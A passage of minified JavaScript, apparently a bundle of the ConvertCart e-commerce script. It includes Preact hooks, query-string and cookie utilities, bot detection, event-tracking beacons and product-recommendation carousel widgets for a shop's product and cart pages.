r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const 